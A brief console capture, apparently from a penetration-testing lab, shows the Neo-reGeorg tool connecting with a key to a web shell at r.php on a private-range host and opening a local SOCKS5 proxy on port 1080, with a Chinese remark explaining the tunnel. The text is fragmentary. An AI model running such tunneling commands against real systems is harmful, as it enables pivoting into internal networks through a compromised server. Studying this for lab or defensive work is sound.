 F:\gayxiaodi\develop\14inside_network\174-\Neo-reGeorg-5.2.0>python neoreg.py -k xiaodisec -u http://192.168.139.222/r.p
hp
"$$$$$$''  'M$  '$$$@m
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
建立了一个socks5的节点，在本地的1080端口
Tunnel at:
http://192.168.139.222/r.php
+------------------------------------------------------------------------+